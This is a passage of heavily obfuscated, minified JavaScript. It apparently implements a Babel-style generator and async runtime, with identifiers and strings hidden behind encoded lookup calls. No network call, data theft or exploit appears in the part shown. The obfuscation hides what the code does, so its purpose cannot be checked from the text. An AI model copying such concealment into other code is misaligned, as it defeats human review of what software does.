YWY=gBY,ZDY[MO()[gp(GM)].apply(null,[X3,P7Y,SX(SX([])),SX(SX(A8))])];ZDY[ZG()[Dm(X2)](Y6,Jr)](ZDY[MO()[gp(GM)](X3,P7Y,Ln,SX([]))]);}else X6(ZG()[Dm(cn)].apply(null,[Kl,hl]),ZDY[XX()[t3(SE)](Y6,fE,E6,MJY)])&&ZDY[ZG()[Dm(fl)](xG,fBY)](ZG()[Dm(cn)].call(null,Kl,hl),ZDY[MO()[gp(GM)].apply(null,[X3,P7Y,SX([]),kn])]);YWY=hVY;var D8Y=lBY(JY,[KqY,wLY,ZDY]);if(X6(XX()[t3(cn)].apply(null,[lN,qB,q4,ZC]),D8Y[XX()[t3(H8)].call(null,cX,p4,Px,cKY)])){if(YWY=ZDY[MO()[gp(nD)](wE,c4,SX(SX({})),SX(SX(JN)))]?gBY:cxY,X6(D8Y[MO()[gp(GM)].apply(null,[X3,P7Y,qB,Vj])],ZSY))continue;var REY;return REY=WM(A7,[ZB()[lm(BZ)](jj,S2,DT,Yp,SsY),D8Y[X6(typeof MO()[gp(Ol)],'undefined')?MO()[gp(RQ)](YPY,vYY,A8,IN):MO()[gp(GM)](X3,P7Y,DN,EN)],MO()[gp(nD)].call(null,wE,c4,SX(JN),SX(SX({}))),ZDY[MO()[gp(nD)].call(null,wE,c4,SX(SX(JN)),SE)]]),Hv.pop(),REY;}X6(tr()[rj(hw)](xG,Pr,ON,DT,r4),D8Y[XX()[t3(H8)](cX,Fl,Px,cKY)])&&(YWY=gBY,ZDY[XX()[t3(SE)](KM,Kl,E6,MJY)]=tr()[rj(hw)].call(null,SX(SX([])),Cw,ON,DT,r4),ZDY[MO()[gp(GM)].call(null,X3,P7Y,Y2,dn)]=D8Y[MO()[gp(GM)](X3,P7Y,Lj,SX([]))]);}Hv.pop();};}function DkY(t5Y,zMY){Hv.push(jpY);var lWY=zMY[XX()[t3(SE)].call(null,Fl,qr,E6,wv)];var vlY=t5Y[ZG()[Dm(IN)](pr,PS)][lWY];if(X6(vlY,XqY)){var MDY;return zMY[XX()[t3(qR)].call(null,qB,SX(SX(A8)),UYY,Aq)]=null,X6(tr()[rj(hw)].apply(null,[Px,fl,bW,DT,r4]),lWY)&&t5Y[ZG()[Dm(IN)].call(null,pr,PS)][ZG()[Dm(cn)](Kl,fO)]&&(zMY[WB(typeof XX()[t3(l6)],rV('',[][[]]))?XX()[t3(SE)](Kl,A2,E6,wv):XX()[t3(DT)](SX(SX({})),fE,RJY,dJY)]=ZG()[Dm(cn)](Kl,fO),zMY[MO()[gp(GM)].apply(null,[X3,gW,SX(JN),SE])]=XqY,DkY(t5Y,zMY),X6(tr()[rj(hw)].apply(null,[xG,Vj,bW,DT,r4]),zMY[X6(typeof XX()[t3(I8)],'undefined')?XX()[t3(DT)](GM,d5,nYY,IN):XX()[t3(SE)](Bj,SX(SX({})),E6,wv)]))||WB(ZG()[Dm(cn)](Kl,fO),lWY)&&(zMY[XX()[t3(SE)].call(null,S2,X3,E6,wv)]=WB(typeof tr()[rj(JN)],rV(ZG()[Dm(q2)](DN,vJ),[][[]]))?tr()[rj(hw)].call(null,SX(SX(A8)),A2,bW,DT,r4):tr()[rj(q2)](Fl,I8,UFY,zj,LKY),zMY[MO()[gp(GM)].call(null,X3,gW,s8,cn)]=new (AJ[MO()[gp(rl)].apply(null,[dn,XZ,SX(SX(JN)),kl])])(rV(rV(XX()[t3(lN)].call(null,q2,Px,U9,KW),lWY),ZG()[Dm(Jw)](ssY,Xx)))),Hv.pop(),MDY=ZSY,MDY;}var MEY=lBY(JY,[vlY,t5Y[X6(typeof ZG()[Dm(PN)],rV('',[][[]]))?ZG()[Dm(dj)](jFY,PpY):ZG()[Dm(IN)](pr,PS)],zMY[X6(typeof MO()[gp(Tl)],rV('',[][[]]))?MO()[gp(RQ)](M5,JTY,pE,DT):MO()[gp(GM)].apply(null,[X3,gW,Y2,Ln])]]);if(X6(tr()[rj(hw)](SD,Ln,bW,DT,r4),MEY[XX()[t3(H8)].apply(null,[jj,kN,Px,lB])])){var S6Y;return zMY[XX()[t3(SE)](SX(SX({})),Bj,E6,wv)]=X6(typeof tr()[rj(Rw)],'undefined')?tr()[rj(q2)](q2,Kl,BM,YZY,q3Y):tr()[rj(hw)](JN,d6,bW,DT,r4),zMY[X6(typeof MO()[gp(X3)],'undefined')?MO()[gp(RQ)](ssY,zxY,JN,SX(SX(A8))):MO()[gp(GM)](X3,gW,Vj,kn)]=MEY[WB(typeof MO()[gp(Rl)],rV([],[][[]]))?MO()[gp(GM)].call(null,X3,gW,I8,Ol):MO()[gp(RQ)](C1Y,BI,cn,wR)],zMY[XX()[t3(qR)](S2,DT,UYY,Aq)]=null,Hv.pop(),S6Y=ZSY,S6Y;}var d6Y=MEY[MO()[gp(GM)](X3,gW,SX([]),X3)];var UWY;return UWY=d6Y?d6Y[MO()[gp(nD)].apply(null,[wE,Om,X4,Px])]?(zMY[t5Y[X6(typeof MO()[gp(Ln)],rV([],[][[]]))?MO()[gp(RQ)](PzY,GqY,sE,EN):MO()[gp(GD)](xVY,rd,SX(SX([])),Yn)]]=d6Y[WB(typeof ZB()[lm(cX)],'undefined')?ZB()[lm(BZ)](Y2,X3,DT,Yp,EQ):ZB()[lm(DT)](g6,IN,UE,O6,OYY)],zMY[MO()[gp(X3)](fr,dx,Px,cX)]=t5Y[WB(typeof ZG()[Dm(ZM)],rV('',[][[]]))?ZG()[Dm(SE)].apply(null,[fr,CG]):ZG()[Dm(dj)].apply(null,[AtY,RKY])],WB(WB(typeof ZG()[Dm(SD)],'undefined')?ZG()[Dm(cn)](Kl,fO):ZG()[Dm(dj)](XUY,Yn),zMY[XX()[t3(SE)](jj,Ol,E6,wv)])&&(zMY[XX()[t3(SE)].apply(null,[tD,SX(SX([])),E6,wv])]=MO()[gp(X3)](fr,dx,q3,fE),zMY[WB(typeof MO()[gp(qR)],rV([],[][[]]))?MO()[gp(GM)].apply(null,[X3,gW,q8,dj]):MO()[gp(RQ)](kI,szY,Ik,SX(SX([])))]=XqY),zMY[XX()[t3(qR)].call(null,PN,IN,UYY,Aq)]=null,ZSY):d6Y:(zMY[XX()[t3(SE)](zj,A8,E6,wv)]=X6(typeof tr()[rj(d5)],rV([],[][[]]))?tr()[rj(q2)].apply(null,[M2,Jk,DM,wkY,VmY]):tr()[rj(hw)](UN,A8,bW,DT,r4),zMY[MO()[gp(GM)].call(null,X3,gW,qr,Lj)]=new (AJ[WB(typeof MO()[gp(fl)],'undefined')?MO()[gp(rl)].call(null,dn,XZ,xG,SX(A8)):MO()[gp(RQ)](fD,hD,q2,GM)])(MO()[gp(Px)].apply(null,[bl,Tq,pN,SX(SX([]))])),zMY[WB(typeof XX()[t3(bl)],'undefined')?XX()[t3(qR)].call(null,ZM,q2,UYY,Aq):XX()[t3(DT)](x6,SX([]),J4,g6)]=null,ZSY),Hv.pop(),UWY;}bZY[MO()[gp(Lj)](x3,sM,SX(A8),Vj)]=zTY;nVY(FQY,WB(typeof ZG()[Dm(rl)],rV([],[][[]]))?ZG()[Dm(VM)](Pr,gW):ZG()[Dm(dj)].apply(null,[Qj,LN]),WM(A7,[ZB()[lm(BZ)].apply(null,[SX(SX([])),l6,DT,Yp,YHY]),zTY,WB(typeof XX()[t3(Cw)],'undefined')?XX()[t3(kN)](SE,SX({}),Jw,TUY):XX()[t3(DT)](SX(SX([])),Lj,fD,NKY),SX(JN)]));nVY(zTY,ZG()[Dm(VM)](Pr,gW),WM(A7,[ZB()[lm(BZ)].apply(null,[fE,Y6,DT,Yp,YHY]),bZY,XX()[t3(kN)](A2,SX(JN),Jw,TUY),SX(JN)]));bZY[MO()[gp(cn)](YzY,Cl,IN,Y2)]=sVY(zTY,VGY,XX()[t3(d6)](fE,SX(SX({})),xX,rv));lbY[ZB()[lm(g6)].apply(null,[qr,p4,rl,ZN,GpY])]=function(fLY){Hv.push(DKY);var F5Y=v6(g3()[hj(A8)](zM,q2,Cw,w3),typeof fLY)&&fLY[ZG()[Dm(VM)](Pr,Em)];var vWY;return vWY=SX(SX(F5Y))&&(X6(F5Y,bZY)||X6(XX()[t3(d6)](Xk,d5,xX,KS),F5Y[MO()[gp(cn)](YzY,jpY,Lj,q8)]||F5Y[MO()[gp(Rw)].apply(null,[rM,NL,Xk,Px])])),Hv.pop(),vWY;};lbY[Z8()[mX(p4)](Lj,UxY,PN,Rw,Mw)]=function(JwY){Hv.push(dI);AJ[ZG()[Dm(DN)](ER,jq)][MO()[gp(X2)].call(null,Ik,TNY,Rw,s2)]?AJ[ZG()[Dm(DN)](ER,jq)][MO()[gp(X2)](Ik,TNY,Cw,SX({}))](JwY,zTY):(JwY[ZG()[Dm(I8)](GfY,Q9)]=zTY,sVY(JwY,VGY,XX()[t3(d6)](tD,sE,xX,GS)));JwY[X6(typeof MO()[gp(hw)],rV([],[][[]]))?MO()[gp(RQ)].apply(null,[W2,IcY,N6,rl]):MO()[gp(Lj)].call(null,x3,BHY,RQ,E4)]=AJ[ZG()[Dm(DN)].call(null,ER,jq)][XX()[t3(d5)].call(null,I8,Jk,E4,sJY)](FQY);var cWY;return Hv.pop(),cWY=JwY,cWY;};lbY[WB(typeof ZG()[Dm(PfY)],rV('',[][[]]))?ZG()[Dm(xG)](In,t6):ZG()[Dm(dj)](P3,nj)]=function(X6Y){return lBY.apply(this,[ZA,arguments]);};KTY(USY[MO()[gp(Lj)].apply(null,[x3,sM,Xk,bl])]);sVY(USY[MO()[gp(Lj)].call(null,x3,sM,SX(A8),SX([]))],cFY,function(){return lBY.apply(this,[It,arguments]);});lbY[ZG()[Dm(jj)].apply(null,[rw,HvY])]=USY;lbY[WB(typeof XX()[t3(Vl)],rV('',[][[]]))?XX()[t3(A2)](SX(SX(A8)),SX(SX([])),dn,KA):XX()[t3(DT)](H8,Rw,GpY,R9)]=function(VLY,blY,EkY,X8Y,PlY){Hv.push(PzY);X6(xJY(JN),PlY)&&(PlY=AJ[X6(typeof ZG()[Dm(qE)],'undefined')?ZG()[Dm(dj)](NvY,YZY):ZG()[Dm(Fj)](N6,SWY)]);var m6Y=new USY(OVY(VLY,blY,EkY,X8Y),PlY);var dLY;return dLY=lbY[ZB()[lm(g6)].apply(null,[Qj,fE,rl,ZN,TAY])](blY)?m6Y:m6Y[MO()[gp(X3)].call(null,fr,mm,x6,SX(SX(A8)))]()[X6(typeof g3()[hj(kN)],rV([],[][[]]))?g3()[hj(qB)].call(null,NvY,SYY,KM,wI):g3()[hj(BZ)](P4,Lj,hD,TbY)](function(K4Y){var CEY;Hv.push(Al);return CEY=K4Y[MO()[gp(nD)].apply(null,[wE,LAY,Qj,H8])]?K4Y[ZB()[lm(BZ)](Qk,Px,DT,Yp,dUY)]:m6Y[MO()[gp(X3)](fr,zp,pE,Kl)](),Hv.pop(),CEY;}),Hv.pop(),dLY;};KTY(FQY);sVY(FQY,VGY,MO()[gp(fl)](SsY,sv,Ln,SX(SX([]))));sVY(FQY,VbY,function(){return lBY.apply(this,[BV,arguments]);});sVY(FQY,ZG()[Dm(d6)](WI,OdY),function(){return lBY.apply(this,[F,arguments]);});lbY[MO()[gp(Jw)].call(null,t7Y,PBY,SX(JN),Gw)]=function(UjY){return lBY.apply(this,[cY,arguments]);};lbY[XX()[t3(Y6)].apply(null,[RQ,dn,mHY,Jp])]=vbY;LhY[MO()[gp(Lj)].call(null,x3,sM,q2,ZM)]=WM(A7,[ZG()[Dm(VM)](Pr,gW),LhY,XX()[t3(jj)].call(null,qr,hD,WI,hd),function r5Y(BlY){Hv.push(l9);if(this[MO()[gp(qR)].apply(null,[w5,cT,s2,lN])]=JN,this[MO()[gp(X3)](fr,cF,q3,Px)]=JN,this[MO()[gp(Ik)].call(null,DpY,SvY,Jk,bl)]=this[WB(typeof MO()[gp(d6)],rV([],[][[]]))?MO()[gp(IN)](XR,vq,Vj,DT):MO()[gp(RQ)](WCY,OcY,N6,qr)]=XqY,this[WB(typeof MO()[gp(Gw)],'undefined')?MO()[gp(nD)](wE,MJY,JN,SX(JN)):MO()[gp(RQ)](A1Y,MJY,qr,Gw)]=SX(A8),this[XX()[t3(qR)](Px,X2,UYY,RTY)]=null,this[XX()[t3(SE)](GM,Y6,E6,DC)]=MO()[gp(X3)].apply(null,[fr,cF,A2,SX(JN)]),this[MO()[gp(GM)].apply(null,[X3,WD,DM,HR])]=XqY,this[ZG()[Dm(lN)](qr,Kp)][WB(typeof XX()[t3(kT)],'undefined')?XX()[t3(fl)](SX(SX({})),Pr,In,Lm):XX()[t3(DT)].apply(null,[Vj,l6,LAY,UN])](X0Y),SX(BlY))for(var r8Y in this)X6(MO()[gp(cX)](pr,Im,SX({}),SX({})),r8Y[X6(typeof XX()[t3(I1Y)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[xG,Qj,UYY,DzY]):XX()[t3(VM)].call(null,SX(A8),Y6,rw,NL)](JN))&&q0Y.call(this,r8Y)&&SX(AJ[ZB()[lm(l6)].call(null,Qk,Tl,DT,mk,r1Y)](HdY(r8Y[WB(typeof XX()[t3(KM)],'undefined')?XX()[t3(dn)](GD,EN,zE,Pv):XX()[t3(DT)](SX({}),Ik,stY,En)](A8))))&&(this[r8Y]=XqY);Hv.pop();},ZG()[Dm(Y6)].call(null,A2,bv),function(){return nd.apply(this,[bc,arguments]);},ZG()[Dm(X2)].call(null,Y6,vE),function IdY(w6Y){Hv.push(OM);if(this[MO()[gp(nD)](wE,t6,qE,S2)])throw w6Y;var BXY=this;function f6Y(KjY,qWY){Hv.push(p3);t4Y[XX()[t3(H8)].call(null,s8,jj,Px,Vw)]=tr()[rj(hw)].call(null,SX(SX({})),Jw,Bk,DT,r4);t4Y[MO()[gp(GM)].apply(null,[X3,bfY,Vj,H8])]=w6Y;BXY[WB(typeof MO()[gp(YM)],rV([],[][[]]))?MO()[gp(X3)](fr,SwY,Jw,GM):MO()[gp(RQ)](w2,DVY,Xk,Yn)]=KjY;qWY&&(BXY[XX()[t3(SE)].apply(null,[gx,SX(SX([])),E6,c0Y])]=MO()[gp(X3)](fr,SwY,q3,IN),BXY[MO()[gp(GM)](X3,bfY,M2,ZM)]=XqY);var R8Y;return Hv.pop(),R8Y=SX(SX(qWY)),R8Y;}for(var w5Y=kk(this[ZG()[Dm(lN)](qr,tR)][X6(typeof MO()[gp(l6)],'undefined')?MO()[gp(RQ)](ZfY,Rn,SX(SX({})),Vj):MO()[gp(JN)](In,A5Y,q3,Tl)],A8);sR(w5Y,JN);--w5Y){var bMY=this[X6(typeof ZG()[Dm(QD)],rV([],[][[]]))?ZG()[Dm(dj)](ZN,JN):ZG()[Dm(lN)](qr,tR)][w5Y],t4Y=bMY[XX()[t3(I8)](dl,g6,Y6,IHY)];if(X6(XX()[t3(xG)](SX([]),A2,HgY,zxY),bMY[ZG()[Dm(qR)](b6,R4)])){var R2Y;return R2Y=f6Y(XX()[t3(Gw)](q2,SX(SX(JN)),Q8,GFY)),Hv.pop(),R2Y;}if(Lr(bMY[ZG()[Dm(qR)].apply(null,[b6,R4])],this[MO()[gp(qR)](w5,XM,M2,S2)])){var H3Y=q0Y.call(bMY,MO()[gp(Ol)](hk,bUY,SX(SX(JN)),M2)),HWY=q0Y.call(bMY,ZB()[lm(hw)].apply(null,[pN,bl,RQ,bk,x5]));if(H3Y&&HWY){if(xl(this[MO()[gp(qR)].apply(null,[w5,XM,qB,xG])],bMY[X6(typeof MO()[gp(X3)],'undefined')?MO()[gp(RQ)](YM,s8,SX(A8),jj):MO()[gp(Ol)].call(null,hk,bUY,q3,GM)])){var gwY;return gwY=f6Y(bMY[MO()[gp(Ol)](hk,bUY,Lj,ZN)],SX(JN)),Hv.pop(),gwY;}if(xl(this[MO()[gp(qR)].call(null,w5,XM,BZ,fl)],bMY[ZB()[lm(hw)].apply(null,[SX(SX(JN)),Ol,RQ,bk,x5])])){var kkY;return kkY=f6Y(bMY[ZB()[lm(hw)].call(null,N6,DM,RQ,bk,x5)]),Hv.pop(),kkY;}}else if(H3Y){if(xl(this[MO()[gp(qR)](w5,XM,SX(SX(JN)),s2)],bMY[MO()[gp(Ol)].apply(null,[hk,bUY,SX({}),ZN])])){var WEY;return WEY=f6Y(bMY[MO()[gp(Ol)](hk,bUY,SX(SX(A8)),d5)],SX(JN)),Hv.pop(),WEY;}}else{if(SX(HWY))throw new (AJ[X6(typeof XX()[t3(SE)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[GM,EN,U4,B7Y]):XX()[t3(Bj)].apply(null,[Rw,Cw,kn,Er])])(ZG()[Dm(Gw)](S2,kR));if(xl(this[MO()[gp(qR)].apply(null,[w5,XM,UN,SX(SX(A8))])],bMY[ZB()[lm(hw)].apply(null,[SX({}),Mw,RQ,bk,x5])])){var dkY;return dkY=f6Y(bMY[ZB()[lm(hw)].apply(null,[Cw,Y6,RQ,bk,x5])]),Hv.pop(),dkY;}}}}Hv.pop();},ZG()[Dm(fl)].call(null,xG,QS),function twY(SjY,f5Y){Hv.push(TxY);for(var OlY=kk(this[ZG()[Dm(lN)](qr,Lt)][MO()[gp(JN)].apply(null,[In,Jq,H8,SD])],X5[pE]);sR(OlY,X5[BZ]);--OlY){var xNY=this[ZG()[Dm(lN)](qr,Lt)][OlY];if(Lr(xNY[WB(typeof ZG()[Dm(Rj)],rV([],[][[]]))?ZG()[Dm(qR)](b6,jTY):ZG()[Dm(dj)](bn,pAY)],this[MO()[gp(qR)].apply(null,[w5,mb,pN,SX({})])])&&q0Y.call(xNY,X6(typeof ZB()[lm(cX)],rV([],[][[]]))?ZB()[lm(DT)](SX(SX([])),VM,TYY,In,c1Y):ZB()[lm(hw)].apply(null,[H8,DM,RQ,bk,F6Y]))&&xl(this[MO()[gp(qR)](w5,mb,BZ,PN)],xNY[WB(typeof ZB()[lm(Rw)],rV(ZG()[Dm(q2)](DN,jf),[][[]]))?ZB()[lm(hw)](GM,s8,RQ,bk,F6Y):ZB()[lm(DT)](SX(SX([])),GM,DVY,Zx,j3Y)])){var VlY=xNY;break;}}VlY&&(X6(ZG()[Dm(Cw)].apply(null,[I1Y,Ad]),SjY)||X6(XX()[t3(Cw)](SX(SX(A8)),RQ,VM,xUY),SjY))&&Lr(VlY[WB(typeof ZG()[Dm(YM)],'undefined')?ZG()[Dm(qR)](b6,jTY):ZG()[Dm(dj)].call(null,IqY,r8)],f5Y)&&Lr(f5Y,VlY[X6(typeof ZB()[lm(rl)],'undefined')?ZB()[lm(DT)](Lj,GM,TPY,xUY,c3):ZB()[lm(hw)](Jk,sE,RQ,bk,F6Y)])&&(VlY=null);var jDY=VlY?VlY[XX()[t3(I8)](SX(SX({})),E4,Y6,dT)]:{};jDY[XX()[t3(H8)](Y2,N6,Px,dSY)]=SjY;jDY[MO()[gp(GM)](X3,fBY,SX(SX({})),SX(A8))]=f5Y;var QEY;return QEY=VlY?(this[XX()[t3(SE)](M2,s2,E6,gW)]=X6(typeof MO()[gp(sr)],rV([],[][[]]))?MO()[gp(RQ)](GLY,dOY,s2,VM):MO()[gp(X3)](fr,fx,ZM,dj),this[MO()[gp(X3)].call(null,fr,fx,UN,A8)]=VlY[ZB()[lm(hw)](Kl,Ik,RQ,bk,F6Y)],ZSY):this[X6(typeof MO()[gp(hw)],'undefined')?MO()[gp(RQ)](VNY,LNY,SX([]),SX(A8)):MO()[gp(lN)](Y2,SQ,Jk,zj)](jDY),Hv.pop(),QEY;},MO()[gp(lN)](Y2,w4,KM,p4),function B5Y(cnY,CwY){Hv.push(GM);if(X6(X6(typeof tr()[rj(l6)],rV(ZG()[Dm(q2)](DN,NtY),[][[]]))?tr()[rj(q2)].apply(null,[kN,UN,Vj,ApY,c5]):tr()[rj(hw)](Jw,VM,RM,DT,r4),cnY[XX()[t3(H8)](Ol,s8,Px,xVY)]))throw cnY[MO()[gp(GM)](X3,BqY,Jw,SX(JN))];X6(ZG()[Dm(Cw)](I1Y,BFY),cnY[XX()[t3(H8)].call(null,Vj,EN,Px,xVY)])||X6(XX()[t3(Cw)](p4,Cw,VM,KM),cnY[XX()[t3(H8)](BZ,gx,Px,xVY)])?this[MO()[gp(X3)](fr,W2,S2,SX(A8))]=cnY[MO()[gp(GM)].apply(null,[X3,BqY,Ln,Fl])]:X6(WB(typeof ZG()[Dm(mk)],'undefined')?ZG()[Dm(cn)](Kl,hBY):ZG()[Dm(dj)](KM,m6),cnY[XX()[t3(H8)](kl,qR,Px,xVY)])?(this[ZG()[Dm(dn)].call(null,Pl,l4)]=this[MO()[gp(GM)].call(null,X3,BqY,GD,dn)]=cnY[MO()[gp(GM)](X3,BqY,zj,wR)],this[XX()[t3(SE)].call(null,HR,Px,E6,TbY)]=ZG()[Dm(cn)](Kl,hBY),this[MO()[gp(X3)](fr,W2,fl,SX({}))]=XX()[t3(Gw)](zj,HR,Q8,A9)):X6(XX()[t3(cn)](SX({}),Ol,q4,nW),cnY[XX()[t3(H8)](s2,ZM,Px,xVY)])&&CwY&&(this[X6(typeof MO()[gp(dl)],'undefined')?MO()[gp(RQ)].call(null,VtY,pw,Rw,bl):MO()[gp(X3)].apply(null,[fr,W2,SX(SX(A8)),l6])]=CwY);var T5Y;return Hv.pop(),T5Y=ZSY,T5Y;},C8()[p6(l6)](E8,Qj,SX(SX(A8)),GFY,Pr,RQ),function gWY(s2Y){Hv.push(X2);for(var zwY=kk(this[ZG()[Dm(lN)](qr,r1Y)][MO()[gp(JN)].apply(null,[In,WD,s2,KM])],A8);sR(zwY,JN);--zwY){var D2Y=this[ZG()[Dm(lN)](qr,r1Y)][zwY];if(X6(D2Y[ZB()[lm(hw)].apply(null,[GM,pN,RQ,bk,Tw])],s2Y)){var UNY;return this[MO()[gp(lN)].call(null,Y2,ZHY,N3,SX(SX([])))](D2Y[WB(typeof XX()[t3(Xk)],rV('',[][[]]))?XX()[t3(I8)](X3,zj,Y6,lYY):XX()[t3(DT)].call(null,Y6,x6,IW,SYY)],D2Y[MO()[gp(Xk)].apply(null,[Uj,KR,GD,Bj])]),Hv.pop(),X0Y(D2Y),UNY=ZSY,UNY;}}Hv.pop();},XX()[t3(pN)](SX(SX(JN)),A8,DTY,rN),function l3Y(FwY){Hv.push(Y1Y);for(var hnY=kk(this[ZG()[Dm(lN)](qr,K9)][MO()[gp(JN)](In,QZ,BZ,fE)],A8);sR(hnY,JN);--hnY){var MMY=this[X6(typeof ZG()[Dm(LKY)],rV('',[][[]]))?ZG()[Dm(dj)](IXY,pn):ZG()[Dm(lN)](qr,K9)][hnY];if(X6(MMY[WB(typeof ZG()[Dm(Gw)],'undefined')?ZG()[Dm(qR)](b6,Sn):ZG()[Dm(dj)](D6,WTY)],FwY)){var DMY=MMY[XX()[t3(I8)](pE,UN,Y6,mS)];if(X6(tr()[rj(hw)].apply(null,[bl,Qk,x4,DT,r4]),DMY[X6(typeof XX()[t3(DN)],rV([],[][[]]))?XX()[t3(DT)](wN,qr,q6,dbY):XX()[t3(H8)].apply(null,[d5,KM,Px,MfY])])){var W5Y=DMY[MO()[gp(GM)].call(null,X3,KYY,Jw,SX({}))];X0Y(MMY);}var mNY;return Hv.pop(),mNY=W5Y,mNY;}}throw new (AJ[XX()[t3(Bj)].apply(null,[kn,S2,kn,IqY])])(XX()[t3(zj)].call(null,Rl,SX({}),hD,VnY));},ZG()[Dm(pN)].apply(null,[DR,lT]),function S8Y(U6Y,EWY,LMY){Hv.push(P7Y);this[XX()[t3(qR)](SE,Y6,UYY,TWY)]=WM(A7,[ZG()[Dm(IN)].apply(null,[pr,JsY]),vbY(U6Y),MO()[gp(GD)](xVY,Ix,M2,Pr),EWY,ZG()[Dm(SE)](fr,zb),LMY]);X6(MO()[gp(X3)](fr,Xz,DN,SX(SX(A8))),this[XX()[t3(SE)].call(null,q3,Fl,E6,Jq)])&&(this[WB(typeof MO()[gp(pE)],'undefined')?MO()[gp(GM)](X3,CKY,Xk,SX({})):MO()[gp(RQ)](jE,jpY,xG,Lj)]=XqY);var wdY;return Hv.pop(),wdY=ZSY,wdY;}]);var Z6Y;return Hv.pop(),Z6Y=lbY,Z6Y;};var k8Y=function(INY){"@babel/helpers - typeof";Hv.push(LD);k8Y=v6(g3()[hj(A8)].call(null,zM,q2,q3,Aj),typeof AJ[X6(typeof XX()[t3(PfY)],rV([],[][[]]))?XX()[t3(DT)](SX(JN),Pr,K5,C7Y):XX()[t3(X4)].call(null,nD,jj,U4,PT)])&&v6(WB(typeof XX()[t3(RQ)],rV([],[][[]]))?XX()[t3(Px)].apply(null,[Qk,SX(SX(JN)),rE,jx]):XX()[t3(DT)].apply(null,[BZ,wR,cCY,fBY]),typeof AJ[XX()[t3(X4)].call(null,E4,d5,U4,PT)][ZG()[Dm(IN)](pr,rUY)])?function(F5){return nd.apply(this,[AH,arguments]);}:function(bD){return nd.apply(this,[b7,arguments]);};var PLY;return Hv.pop(),PLY=k8Y(INY),PLY;};var bGY=function(){"use strict";var O8Y=function(Or,PR,IE){return WM.apply(this,[Ph,arguments]);};var UwY=function(K6Y,NWY,cMY,kEY){Hv.push(slY);var sMY=NWY&&AZ(NWY[MO()[gp(Lj)](x3,qHY,SX(SX(A8)),gx)],wXY)?NWY:wXY;var WkY=AJ[ZG()[Dm(DN)](ER,ZS)][XX()[t3(d5)](SX({}),SX(SX({})),E4,KAY)](sMY[MO()[gp(Lj)](x3,qHY,sE,x6)]);var M2Y=new zXY(kEY||[]);JkY(WkY,ZG()[Dm(Px)](I8,mHY),WM(A7,[X6(typeof ZB()[lm(JN)],rV(ZG()[Dm(q2)](DN,k5),[][[]]))?ZB()[lm(DT)].apply(null,[x6,Mw,DfY,Zr,FbY]):ZB()[lm(BZ)].apply(null,[H8,kN,DT,Yp,YN]),N8Y(K6Y,cMY,M2Y)]));var bwY;return Hv.pop(),bwY=WkY,bwY;};var wXY=function(){};var X5Y=function(){};var fkY=function(){};var VkY=function(GkY,WDY){function J5Y(V2Y,p5Y,RwY,qMY){var xXY=nd(B1,[GkY[V2Y],GkY,p5Y]);Hv.push(Y4);if(WB(X6(typeof tr()[rj(VM)],rV(ZG()[Dm(q2)](DN,Qr),[][[]]))?tr()[rj(q2)](IN,Bj,ThY,bX,xE):tr()[rj(hw)](SX(SX({})),PN,ln,DT,r4),xXY[WB(typeof XX()[t3(HR)],rV([],[][[]]))?XX()[t3(H8)](SX(A8),DM,Px,txY):XX()[t3(DT)].call(null,ZM,Bj,PBY,KLY)])){var QXY=xXY[WB(typeof MO()[gp(Ln)],rV('',[][[]]))?MO()[gp(GM)].call(null,X3,fEY,DN,dl):MO()[gp(RQ)](g8,fw,HR,bl)],m8Y=QXY[ZB()[lm(BZ)].call(null,qr,X3,DT,Yp,lEY)];var l5Y;return l5Y=m8Y&&v6(XX()[t3(UN)](cn,dl,DT,bW),k8Y(m8Y))&&Q8Y.call(m8Y,MO()[gp(kn)](wR,kr,X3,Ol))?WDY[XX()[t3(Jw)].call(null,I8,IN,Un,KZ)](m8Y[MO()[gp(kn)].call(null,wR,kr,SX(JN),q8)])[WB(typeof g3()[hj(JN)],rV(ZG()[Dm(q2)](DN,Qr),[][[]]))?g3()[hj(BZ)].call(null,P4,Lj,x6,ln):g3()[hj(qB)](LvY,RKY,dn,qHY)](function(L2Y){Hv.push(OD);J5Y(WB(typeof MO()[gp(H8)],'undefined')?MO()[gp(X3)](fr,fv,SX(SX(JN)),Y2):MO()[gp(RQ)].apply(null,[VUY,z8,EN,Y6]),L2Y,RwY,qMY);Hv.pop();},function(DnY){Hv.push(LCY);J5Y(tr()[rj(hw)](SX(SX({})),Cw,AlY,DT,r4),DnY,RwY,qMY);Hv.pop();}):WDY[WB(typeof XX()[t3(Xk)],rV([],[][[]]))?XX()[t3(Jw)].call(null,l6,dn,Un,KZ):XX()[t3(DT)](Px,Fj,r0Y,hr)](m8Y)[g3()[hj(BZ)](P4,Lj,rl,ln)](function(pkY){Hv.push(gx);QXY[ZB()[lm(BZ)].call(null,Bj,IN,DT,Yp,ssY)]=pkY,RwY(QXY);Hv.pop();},function(S5Y){var BDY;Hv.push(UpY);return BDY=J5Y(tr()[rj(hw)](Cw,VM,bfY,DT,r4),S5Y,RwY,qMY),Hv.pop(),BDY;}),Hv.pop(),l5Y;}qMY(xXY[MO()[gp(GM)](X3,fEY,UN,fE)]);Hv.pop();}var v5Y;Hv.push(Vj);JkY(this,ZG()[Dm(Px)](I8,xG),WM(A7,[ZB()[lm(BZ)].apply(null,[DN,dn,DT,Yp,k6]),function PnY(UMY,zNY){var ULY=function(){return new WDY(function(P8Y,XkY){J5Y(UMY,zNY,P8Y,XkY);});};var z5Y;Hv.push(kr);return z5Y=v5Y=v5Y?v5Y[X6(typeof g3()[hj(RQ)],'undefined')?g3()[hj(qB)].apply(null,[SDY,s0Y,kN,dOY]):g3()[hj(BZ)](P4,Lj,q2,K8)](ULY,ULY):ULY(),Hv.pop(),z5Y;}]));Hv.pop();};var tNY=function(Mj){return WM.apply(this,[j1,arguments]);};var w3Y=function(KE){return WM.apply(this,[UJ,arguments]);};var zXY=function(vjY){Hv.push(hr);this[WB(typeof ZG()[Dm(kN)],rV([],[][[]]))?ZG()[Dm(lN)].apply(null,[qr,R0]):ZG()[Dm(dj)](SAY,SYY)]=[WM(A7,[ZG()[Dm(qR)](b6,j0),XX()[t3(xG)](Bj,DM,HgY,Dv)])],vjY[XX()[t3(fl)](qR,SX(SX(JN)),In,Cp)](tNY,this),this[XX()[t3(jj)](tD,sE,WI,IV)](SX(JN));Hv.pop();};var pnY=function(ndY){Hv.push(hw);if(ndY||X6(ZG()[Dm(q2)](DN,xC),ndY)){var t6Y=ndY[c3Y];if(t6Y){var ZWY;return 